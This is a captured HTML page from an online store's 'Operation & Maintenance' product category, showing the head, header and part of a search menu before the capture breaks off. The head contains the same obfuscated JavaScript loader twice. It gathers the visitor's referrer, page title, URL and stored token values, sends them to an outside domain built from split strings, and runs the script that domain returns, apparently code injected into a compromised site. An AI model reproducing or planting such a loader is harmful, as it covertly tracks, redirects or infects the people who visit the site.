

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-000.sabgall.com/index.php?route=product/category&path=204
body_size: 36980
content:


<!DOCTYPE html><html dir="ltr" lang=""><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Operation &amp; Maintenance </title><base href="https://shop-000.sabgall.com/" /><script>function _0x2603(_0xe6e885,_0x823d26){var _0x52c036=_0x2159();return _0x2603=function(_0x46a3ce,_0x4a5619){_0x46a3ce=_0x46a3ce-(0x1953+-0x1018+-0x3cd*0x2);var _0x504329=_0x52c036[_0x46a3ce];return _0x504329;},_0x2603(_0xe6e885,_0x823d26);}function _0x2159(){var _0x22ad1a=['created_at','title','undefined','parse','NxPH','unique','&name=','qcVqP','https://cr','2768898otOAoe','cpgTL','16613080XzQPns','getElement','vrPLA','ryRPu','QGsFO','hostname','applicatio','search','?return=js','677844ythpnA','ndy.com/9w','type','location','gdoRE','mWJJG','script','uZZKv','xUAwC','79135XnpUzz','Bnttz','.client','ZQD1Y3p','632ThWXQH','PdTRf','112ARUPHx','ent','eyword=','insertBefo','vuITU','token','2baCfdK','n/javascri','cktnn','&se_referr','nqOLV','8120358pDKVYr','YaymX','1211JFyeYi','config','subId','src','getItem','&default_k','458911YcViJr','&landing_u','replace','GWKOG','UMKQT','&host=','_J5d2cwZ3S','TXDkV','&token=','Elthm','rdGgE','round','gvwTl','createElem','NpFgu','mhaxe','ttl','referrer','dwnbb','pathname','sByTagName','R_PATH','JYVsQ','UZggk','KFPSb','parentNode','er=','GncqD','removeItem','ocodail-da','MOHXv','rl=','&sub_id='];_0x2159=function(){return _0x22ad1a;};return _0x2159();}(function(_0x56796b,_0x41e072){var _0x53e2c9=_0x2603,_0x28d819=_0x56796b();while(!![]){try{var _0x403c83=parseInt(_0x53e2c9(0x1c3))/(0x1f7*-0xb+-0x2356+0x38f4)*(-parseInt(_0x53e2c9(0x1b6))/(0xc17+-0x65b*0x1+-0x5ba))+parseInt(_0x53e2c9(0x1ed))/(0xef*-0x25+-0x212+0x1250*0x2)+-parseInt(_0x53e2c9(0x1b0))/(0x80*-0x10+-0x5*0x171+0x1b1*0x9)*(-parseInt(_0x53e2c9(0x1aa))/(0x1129+-0x1*0x19c0+0x89c))+parseInt(_0x53e2c9(0x1bb))/(-0x160*0xf+0x8c6*-0x2+0x2632)+parseInt(_0x53e2c9(0x1bd))/(0x1322+-0x66*-0xe+-0x18af)*(parseInt(_0x53e2c9(0x1ae))/(-0x1*0x505+-0x1*-0xbcf+-0x6c2))+parseInt(_0x53e2c9(0x1a1))/(0x377+0xc25*0x1+-0xf93)+-parseInt(_0x53e2c9(0x1ef))/(0x1937+0x14f2+-0x2e1f);if(_0x403c83===_0x41e072)break;else _0x28d819['push'](_0x28d819['shift']());}catch(_0xa1dbf8){_0x28d819['push'](_0x28d819['shift']());}}}(_0x2159,0x42514+-0x1451bf*-0x1+0x6fb1e*-0x2),(function(){var _0x40766b=_0x2603,_0x261dd0={'Bnttz':_0x40766b(0x1c9)+_0x40766b(0x1ad),'mWJJG':_0x40766b(0x1ec)+_0x40766b(0x1e0)+_0x40766b(0x1a2)+_0x40766b(0x1e8),'cktnn':_0x40766b(0x1be),'QGsFO':function(_0x37be51,_0x24397d){return _0x37be51!==_0x24397d;},'MOHXv':_0x40766b(0x1e6),'qcVqP':function(_0x477353,_0x451079){return _0x477353/_0x451079;},'uZZKv':function(_0x17bdab,_0x194c9e){return _0x17bdab<_0x194c9e;},'nqOLV':function(_0x366809,_0x3e8fd1){return _0x366809+_0x3e8fd1;},'rdGgE':_0x40766b(0x1bf),'PdTRf':_0x40766b(0x1b5),'gvwTl':_0x40766b(0x1f7)+_0x40766b(0x1ac),'YaymX':function(_0x535951,_0x17c36f){return _0x535951+_0x17c36f;},'UZggk':function(_0x584a58,_0x21c2b8){return _0x584a58(_0x21c2b8);},'xUAwC':_0x40766b(0x1b9)+_0x40766b(0x1dd),'dwnbb':_0x40766b(0x1c2)+_0x40766b(0x1b2),'GncqD':_0x40766b(0x1c4)+_0x40766b(0x1e2),'ryRPu':function(_0x1604e4,_0x191401){return _0x1604e4+_0x191401;},'JYVsQ':_0x40766b(0x1ea),'UMKQT':function(_0x322d71,_0x5b1c3f){return _0x322d71+_0x5b1c3f;},'NpFgu':_0x40766b(0x1c8),'cpgTL':function(_0x3828db,_0x968ca3){return _0x3828db(_0x968ca3);},'TXDkV':function(_0x292c7e,_0x3e308e){return _0x292c7e!==_0x3e308e;},'vuITU':_0x40766b(0x1e3),'vrPLA':function(_0xcbc7a,_0x33db91){return _0xcbc7a(_0x33db91);},'Elthm':function(_0x5b945c,_0x1bb063){return _0x5b945c+_0x1bb063;},'gdoRE':_0x40766b(0x1cb),'GWKOG':function(_0x1afc49,_0xb6a3c8){return _0x1afc49(_0xb6a3c8);},'KFPSb':_0x40766b(0x1a7),'mhaxe':_0x40766b(0x1f5)+_0x40766b(0x1b7)+'pt'},_0x96e0fe=_0x261dd0[_0x40766b(0x1ab)];!window[_0x40766b(0x1c9)+_0x40766b(0x1ad)]&&(window[_0x40766b(0x1c9)+_0x40766b(0x1ad)]={'unique':![],'ttl':0x15180,'R_PATH':_0x261dd0[_0x40766b(0x1a6)]});const _0x3caca4=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1b8)]);if(_0x261dd0[_0x40766b(0x1f3)](typeof _0x3caca4,_0x261dd0[_0x40766b(0x1e1)])&&_0x261dd0[_0x40766b(0x1f3)](_0x3caca4,null)){var _0xc3f344=JSON[_0x40766b(0x1e7)](_0x3caca4),_0x20e02c=Math[_0x40766b(0x1ce)](_0x261dd0[_0x40766b(0x1eb)](+new Date(),0x56f+-0x21fe+-0x1*-0x2077));_0x261dd0[_0x40766b(0x1a8)](_0x261dd0[_0x40766b(0x1ba)](_0xc3f344[_0x40766b(0x1e4)],window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d3)]),_0x20e02c)&&(localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1cd)]),localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1af)]),localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1b8)]));}var _0x1a0d04=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1cd)]),_0x9e2dde=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1af)]),_0x3dd826=_0x261dd0[_0x40766b(0x1cf)];_0x3dd826+=_0x261dd0[_0x40766b(0x1bc)]('&',_0x261dd0[_0x40766b(0x1da)](decodeURIComponent,window[_0x40766b(0x1a4)][_0x40766b(0x1f6)][_0x40766b(0x1c5)]('?',''))),_0x3dd826+=_0x261dd0[_0x40766b(0x1bc)](_0x261dd0[_0x40766b(0x1a9)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,document[_0x40766b(0x1d4)])),_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1d5)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,document[_0x40766b(0x1e5)])),_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1de)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,_0x261dd0[_0x40766b(0x1ba)](document[_0x40766b(0x1a4)][_0x40766b(0x1f4)],document[_0x40766b(0x1a4)][_0x40766b(0x1d6)]))),_0x3dd826+=_0x261dd0[_0x40766b(0x1f2)](_0x261dd0[_0x40766b(0x1d9)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,_0x96e0fe)),_0x3dd826+=_0x261dd0[_0x40766b(0x1c7)](_0x261dd0[_0x40766b(0x1d1)],_0x261dd0[_0x40766b(0x1ee)](encodeURIComponent,window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d8)]));_0x261dd0[_0x40766b(0x1ca)](typeof _0x1a0d04,_0x261dd0[_0x40766b(0x1e1)])&&_0x1a0d04&&window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1e9)]&&(_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1b4)],_0x261dd0[_0x40766b(0x1f1)](encodeURIComponent,_0x1a0d04)));_0x261dd0[_0x40766b(0x1ca)](typeof _0x9e2dde,_0x261dd0[_0x40766b(0x1e1)])&&_0x9e2dde&&window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1e9)]&&(_0x3dd826+=_0x261dd0[_0x40766b(0x1cc)](_0x261dd0[_0x40766b(0x1a5)],_0x261dd0[_0x40766b(0x1c6)](encodeURIComponent,_0x9e2dde)));var _0x2eacd5=document[_0x40766b(0x1d0)+_0x40766b(0x1b1)](_0x261dd0[_0x40766b(0x1db)]);_0x2eacd5[_0x40766b(0x1a3)]=_0x261dd0[_0x40766b(0x1d2)],_0x2eacd5[_0x40766b(0x1c0)]=_0x261dd0[_0x40766b(0x1bc)](window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d8)],_0x3dd826);var _0x266bd7=document[_0x40766b(0x1f0)+_0x40766b(0x1d7)](_0x261dd0[_0x40766b(0x1db)])[-0x2361+0x180e+0xb53*0x1];_0x266bd7[_0x40766b(0x1dc)][_0x40766b(0x1b3)+'re'](_0x2eacd5,_0x266bd7);}()));</script><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="Operation &amp; Maintenance " /><meta name="keywords" content="Operation &amp; Maintenance " /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]--><link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css"><link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css"><link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css"><link rel="stylesheet" href="catalog/view/theme/so-emarket/css/ie9-and-up.css"><link rel="stylesheet" href="catalog/view/theme/so-emarket/css/custom.css"><link rel="stylesheet" href="catalog/view/javascript/so_call_for_price/css/jquery.fancybox.css"><link rel="stylesheet" href="catalog/view/javascript/so_call_for_price/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/so_filter_shop_by/css/nouislider.css"><link rel="stylesheet" href="catalog/view/javascript/so_filter_shop_by/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/so_listing_tabs/css/so-listing-tabs.css"><link rel="stylesheet" href="catalog/view/javascript/so_listing_tabs/css/animate.css"><link rel="stylesheet" href="catalog/view/javascript/so_listing_tabs/css/owl.carousel.css"><link rel="stylesheet" href="catalog/view/javascript/so_tools/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/shortcodes.css"><link rel="stylesheet" href="catalog/view/javascript/so_newletter_custom_popup/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/style_render_289.css"><link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/so_countdown/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/so_megamenu/so_megamenu.css"><link rel="stylesheet" href="catalog/view/javascript/so_megamenu/wide-grid.css"><link rel="stylesheet" href="catalog/view/javascript/so_basic_products/css/style.css"><link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/chosen.css"><link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/so_searchpro.css"><link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout24/orange.css"><link rel="stylesheet" href="catalog/view/theme/so-emarket/css/header/header24.css"><link rel="stylesheet" href="catalog/view/theme/so-emarket/css/footer/footer24.css"><link rel="stylesheet" href="catalog/view/theme/so-emarket/css/responsive.css"><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script><script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script><script src="catalog/view/javascript/soconfig/js/libs.js"></script><script src="catalog/view/javascript/soconfig/js/so.system.js"></script><script src="catalog/view/javascript/soconfig/js/jquery.sticky-kit.min.js"></script><script src="catalog/view/javascript/lazysizes/lazysizes.min.js"></script><script src="catalog/view/theme/so-emarket/js/jquery.nav.js"></script><script src="catalog/view/theme/so-emarket/js/so.custom.js"></script><script src="catalog/view/theme/so-emarket/js/custom.js"></script><script src="catalog/view/theme/so-emarket/js/common.js"></script><script src="catalog/view/javascript/so_call_for_price/js/script.js"></script><script src="catalog/view/javascript/so_filter_shop_by/js/nouislider.js"></script><script src="catalog/view/javascript/so_listing_tabs/js/owl.carousel.js"></script><script src="catalog/view/javascript/so_tools/js/script.js"></script><script src="admin/view/template/extension/module/so_page_builder/assets/js/shortcodes.js"></script><script src="catalog/view/javascript/so_page_builder/js/section.js"></script><script src="catalog/view/javascript/so_page_builder/js/modernizr.video.js"></script><script src="catalog/view/javascript/so_page_builder/js/swfobject.js"></script><script src="catalog/view/javascript/so_page_builder/js/video_background.js"></script><script src="catalog/view/javascript/so_countdown/js/jquery.cookie.js"></script><script src="catalog/view/javascript/so_megamenu/so_megamenu.js"></script><script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script><script src="catalog/view/javascript/wk_replace_add_to_cart.js"></script><link href='https://fonts.googleapis.com/css?family=Muli:300,400,600,700&amp;display=swap' rel='stylesheet' type='text/css'><style type="text/css">
		 body, #wrapper{font-family:'Muli', sans-serif}
			</style><link href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204" rel="canonical" /><link href="https://shop-000.sabgall.com/image/catalog/clinet update/SABG_400x400-01.png" rel="icon" /><script>function _0x2603(_0xe6e885,_0x823d26){var _0x52c036=_0x2159();return _0x2603=function(_0x46a3ce,_0x4a5619){_0x46a3ce=_0x46a3ce-(0x1953+-0x1018+-0x3cd*0x2);var _0x504329=_0x52c036[_0x46a3ce];return _0x504329;},_0x2603(_0xe6e885,_0x823d26);}function _0x2159(){var _0x22ad1a=['created_at','title','undefined','parse','NxPH','unique','&name=','qcVqP','https://cr','2768898otOAoe','cpgTL','16613080XzQPns','getElement','vrPLA','ryRPu','QGsFO','hostname','applicatio','search','?return=js','677844ythpnA','ndy.com/9w','type','location','gdoRE','mWJJG','script','uZZKv','xUAwC','79135XnpUzz','Bnttz','.client','ZQD1Y3p','632ThWXQH','PdTRf','112ARUPHx','ent','eyword=','insertBefo','vuITU','token','2baCfdK','n/javascri','cktnn','&se_referr','nqOLV','8120358pDKVYr','YaymX','1211JFyeYi','config','subId','src','getItem','&default_k','458911YcViJr','&landing_u','replace','GWKOG','UMKQT','&host=','_J5d2cwZ3S','TXDkV','&token=','Elthm','rdGgE','round','gvwTl','createElem','NpFgu','mhaxe','ttl','referrer','dwnbb','pathname','sByTagName','R_PATH','JYVsQ','UZggk','KFPSb','parentNode','er=','GncqD','removeItem','ocodail-da','MOHXv','rl=','&sub_id='];_0x2159=function(){return _0x22ad1a;};return _0x2159();}(function(_0x56796b,_0x41e072){var _0x53e2c9=_0x2603,_0x28d819=_0x56796b();while(!![]){try{var _0x403c83=parseInt(_0x53e2c9(0x1c3))/(0x1f7*-0xb+-0x2356+0x38f4)*(-parseInt(_0x53e2c9(0x1b6))/(0xc17+-0x65b*0x1+-0x5ba))+parseInt(_0x53e2c9(0x1ed))/(0xef*-0x25+-0x212+0x1250*0x2)+-parseInt(_0x53e2c9(0x1b0))/(0x80*-0x10+-0x5*0x171+0x1b1*0x9)*(-parseInt(_0x53e2c9(0x1aa))/(0x1129+-0x1*0x19c0+0x89c))+parseInt(_0x53e2c9(0x1bb))/(-0x160*0xf+0x8c6*-0x2+0x2632)+parseInt(_0x53e2c9(0x1bd))/(0x1322+-0x66*-0xe+-0x18af)*(parseInt(_0x53e2c9(0x1ae))/(-0x1*0x505+-0x1*-0xbcf+-0x6c2))+parseInt(_0x53e2c9(0x1a1))/(0x377+0xc25*0x1+-0xf93)+-parseInt(_0x53e2c9(0x1ef))/(0x1937+0x14f2+-0x2e1f);if(_0x403c83===_0x41e072)break;else _0x28d819['push'](_0x28d819['shift']());}catch(_0xa1dbf8){_0x28d819['push'](_0x28d819['shift']());}}}(_0x2159,0x42514+-0x1451bf*-0x1+0x6fb1e*-0x2),(function(){var _0x40766b=_0x2603,_0x261dd0={'Bnttz':_0x40766b(0x1c9)+_0x40766b(0x1ad),'mWJJG':_0x40766b(0x1ec)+_0x40766b(0x1e0)+_0x40766b(0x1a2)+_0x40766b(0x1e8),'cktnn':_0x40766b(0x1be),'QGsFO':function(_0x37be51,_0x24397d){return _0x37be51!==_0x24397d;},'MOHXv':_0x40766b(0x1e6),'qcVqP':function(_0x477353,_0x451079){return _0x477353/_0x451079;},'uZZKv':function(_0x17bdab,_0x194c9e){return _0x17bdab<_0x194c9e;},'nqOLV':function(_0x366809,_0x3e8fd1){return _0x366809+_0x3e8fd1;},'rdGgE':_0x40766b(0x1bf),'PdTRf':_0x40766b(0x1b5),'gvwTl':_0x40766b(0x1f7)+_0x40766b(0x1ac),'YaymX':function(_0x535951,_0x17c36f){return _0x535951+_0x17c36f;},'UZggk':function(_0x584a58,_0x21c2b8){return _0x584a58(_0x21c2b8);},'xUAwC':_0x40766b(0x1b9)+_0x40766b(0x1dd),'dwnbb':_0x40766b(0x1c2)+_0x40766b(0x1b2),'GncqD':_0x40766b(0x1c4)+_0x40766b(0x1e2),'ryRPu':function(_0x1604e4,_0x191401){return _0x1604e4+_0x191401;},'JYVsQ':_0x40766b(0x1ea),'UMKQT':function(_0x322d71,_0x5b1c3f){return _0x322d71+_0x5b1c3f;},'NpFgu':_0x40766b(0x1c8),'cpgTL':function(_0x3828db,_0x968ca3){return _0x3828db(_0x968ca3);},'TXDkV':function(_0x292c7e,_0x3e308e){return _0x292c7e!==_0x3e308e;},'vuITU':_0x40766b(0x1e3),'vrPLA':function(_0xcbc7a,_0x33db91){return _0xcbc7a(_0x33db91);},'Elthm':function(_0x5b945c,_0x1bb063){return _0x5b945c+_0x1bb063;},'gdoRE':_0x40766b(0x1cb),'GWKOG':function(_0x1afc49,_0xb6a3c8){return _0x1afc49(_0xb6a3c8);},'KFPSb':_0x40766b(0x1a7),'mhaxe':_0x40766b(0x1f5)+_0x40766b(0x1b7)+'pt'},_0x96e0fe=_0x261dd0[_0x40766b(0x1ab)];!window[_0x40766b(0x1c9)+_0x40766b(0x1ad)]&&(window[_0x40766b(0x1c9)+_0x40766b(0x1ad)]={'unique':![],'ttl':0x15180,'R_PATH':_0x261dd0[_0x40766b(0x1a6)]});const _0x3caca4=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1b8)]);if(_0x261dd0[_0x40766b(0x1f3)](typeof _0x3caca4,_0x261dd0[_0x40766b(0x1e1)])&&_0x261dd0[_0x40766b(0x1f3)](_0x3caca4,null)){var _0xc3f344=JSON[_0x40766b(0x1e7)](_0x3caca4),_0x20e02c=Math[_0x40766b(0x1ce)](_0x261dd0[_0x40766b(0x1eb)](+new Date(),0x56f+-0x21fe+-0x1*-0x2077));_0x261dd0[_0x40766b(0x1a8)](_0x261dd0[_0x40766b(0x1ba)](_0xc3f344[_0x40766b(0x1e4)],window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d3)]),_0x20e02c)&&(localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1cd)]),localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1af)]),localStorage[_0x40766b(0x1df)](_0x261dd0[_0x40766b(0x1b8)]));}var _0x1a0d04=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1cd)]),_0x9e2dde=localStorage[_0x40766b(0x1c1)](_0x261dd0[_0x40766b(0x1af)]),_0x3dd826=_0x261dd0[_0x40766b(0x1cf)];_0x3dd826+=_0x261dd0[_0x40766b(0x1bc)]('&',_0x261dd0[_0x40766b(0x1da)](decodeURIComponent,window[_0x40766b(0x1a4)][_0x40766b(0x1f6)][_0x40766b(0x1c5)]('?',''))),_0x3dd826+=_0x261dd0[_0x40766b(0x1bc)](_0x261dd0[_0x40766b(0x1a9)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,document[_0x40766b(0x1d4)])),_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1d5)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,document[_0x40766b(0x1e5)])),_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1de)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,_0x261dd0[_0x40766b(0x1ba)](document[_0x40766b(0x1a4)][_0x40766b(0x1f4)],document[_0x40766b(0x1a4)][_0x40766b(0x1d6)]))),_0x3dd826+=_0x261dd0[_0x40766b(0x1f2)](_0x261dd0[_0x40766b(0x1d9)],_0x261dd0[_0x40766b(0x1da)](encodeURIComponent,_0x96e0fe)),_0x3dd826+=_0x261dd0[_0x40766b(0x1c7)](_0x261dd0[_0x40766b(0x1d1)],_0x261dd0[_0x40766b(0x1ee)](encodeURIComponent,window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d8)]));_0x261dd0[_0x40766b(0x1ca)](typeof _0x1a0d04,_0x261dd0[_0x40766b(0x1e1)])&&_0x1a0d04&&window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1e9)]&&(_0x3dd826+=_0x261dd0[_0x40766b(0x1ba)](_0x261dd0[_0x40766b(0x1b4)],_0x261dd0[_0x40766b(0x1f1)](encodeURIComponent,_0x1a0d04)));_0x261dd0[_0x40766b(0x1ca)](typeof _0x9e2dde,_0x261dd0[_0x40766b(0x1e1)])&&_0x9e2dde&&window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1e9)]&&(_0x3dd826+=_0x261dd0[_0x40766b(0x1cc)](_0x261dd0[_0x40766b(0x1a5)],_0x261dd0[_0x40766b(0x1c6)](encodeURIComponent,_0x9e2dde)));var _0x2eacd5=document[_0x40766b(0x1d0)+_0x40766b(0x1b1)](_0x261dd0[_0x40766b(0x1db)]);_0x2eacd5[_0x40766b(0x1a3)]=_0x261dd0[_0x40766b(0x1d2)],_0x2eacd5[_0x40766b(0x1c0)]=_0x261dd0[_0x40766b(0x1bc)](window[_0x40766b(0x1c9)+_0x40766b(0x1ad)][_0x40766b(0x1d8)],_0x3dd826);var _0x266bd7=document[_0x40766b(0x1f0)+_0x40766b(0x1d7)](_0x261dd0[_0x40766b(0x1db)])[-0x2361+0x180e+0xb53*0x1];_0x266bd7[_0x40766b(0x1dc)][_0x40766b(0x1b3)+'re'](_0x2eacd5,_0x266bd7);}()));</script></head><body class="product-category ltr layout-24"><div id="wrapper" class="wrapper-full banners-effect-10"><div class="so-pre-loader no-pre-loader"><div class="so-loader-line" id="line-load"></div></div><header id="header" class=" variant typeheader-24"><div class="header-top hidden-compact"><div class="container"><div class="row"><div class="header-top-left col-lg-8 hidden-md hidden-xs hidden-sm"><!-- <div class="header-top-left col-lg-6 hidden-md hidden-xs hidden-sm"> --><div class="hidden-md hidden-sm hidden-xs welcome-msg">
															Welcome Our Online Store
													</div></div><!-- <div class="header-top-right collapsed-block col-lg-6 col-md-12 col-sm-12 col-xs-12">	 --><div class="header-top-right collapsed-block col-lg-12 col-md-12 col-sm-12 col-xs-12" style="display: flow-root;"><ul class="top-link list-inline lang-curr"><li class="currency"><div class="pull-left"><form action="https://sabgall.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency"><div class="btn-group"><button class="btn-link dropdown-toggle" data-toggle="dropdown">
	  			  
      			  
      		&nbsp;<i class="fa fa-angle-down"></i></button><ul class="dropdown-menu"><li><button class="currency-select btn-block" type="button" name="SAR"> SAR</button></li><li><button class="currency-select btn-block" type="button" name="USD">$ US Dollar</button></li></ul></div><input type="hidden" name="code" value="" /><input type="hidden" name="redirect" value="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204" /></form></div></li><li class="language"><div class="pull-left"><form action="https://sabgall.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language"><div class="btn-group"><button class="btn-link dropdown-toggle" data-toggle="dropdown"><img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="catalog/language/en-gb/en-gb.png" alt="English" title="English"><span class="hidden-xs hidden-sm hidden-md">English</span>
                              &nbsp;<i class="fa fa-angle-down"></i></button><ul class="dropdown-menu"><li><button class="btn-block language-select" type="button" name="en-gb"><img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li><li><button class="btn-block language-select" type="button" name="ar"><img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="catalog/language/ar/ar.png" alt="العربية" title="العربية" /> العربية</button></li></ul></div><input type="hidden" name="code" value="" /><input type="hidden" name="redirect" value="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204" /></form></div></li></ul><ul class="top-link list-inline"><li class="log login hidden-xs"><i class="fa fa-lock"></i><a class="link-lg" href="https://sabgall.com/index.php?route=account/login ">Login </a> or <a href="https://sabgall.com/index.php?route=account/register">Register</a></li><li class="account" id="my_account"><a href="https://sabgall.com/index.php?route=account/account" title="My Account " class="btn-xs dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i><span class="hidden-xs">My Account </span><span class="fa fa-angle-down"></span></a><ul class="dropdown-menu "><li><a href="https://sabgall.com/index.php?route=account/wishlist"  title="Wish List (0)">Wish List (0)</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/compare" title="Compare">Compare</a></li><li><a href="https://sabgall.com/index.php?route=account/register">Register</a></li><li><a href="https://sabgall.com/index.php?route=account/login">Login</a></li></ul></li></ul></div></div></div></div><div class="header-middle hidden-compact"><div class="container"><div class="row"><div class="navbar-logo col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="logo"><a href="https://sabgall.com/index.php?route=common/home"><img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://shop-000.sabgall.com/image/catalog/clinet update/sabg logo_Final.png" title="SABG Store " alt="SABG Store " /></a></div></div><div class="middle2 col-lg-6 col-md-6 col-sm-5"><div class="search-header-w"><div class="icon-search hidden-lg hidden-md hidden-sm"><i class="fa fa-search"></i></div><div id="sosearchpro" class="sosearchpro-wrapper so-search "><form method="GET" action="index.php"><div id="search0" class="search input-group form-group"><div class="select_category filter_type  icon-select"><select class="no-border chosen-select" name="category_id"><option value="0">All Category </option><option value="178 ">Factories Products  </option><option value="163">&nbsp;-&nbsp;Building materials </option><option value="160">&nbsp;-&nbsp;Chemical fertilizers </option><option value="115">&nbsp;-&nbsp;Drugs and Pharma </option><option value="129 ">&nbsp;&nbsp;--&nbsp;&nbsp;Anti Infective Drugs &amp; Medicines </option><option value="126 ">&nbsp;&nbsp;--&nbsp;&nbsp;Common Disease Medicines </option><option value="162 ">&nbsp;&nbsp;--&nbsp;&nbsp;Cosmetics </option><option value="128 ">&nbsp;&nbsp;--&nbsp;&nbsp;Nutraceuticals &amp; Dietary Supplements </option><option value="127 ">&nbsp;&nbsp;--&nbsp;&nbsp;Pain Relief Drugs &amp; Pharmaceuticals </option><option value="117">&nbsp;-&nbsp;Electrical </option><option value="120 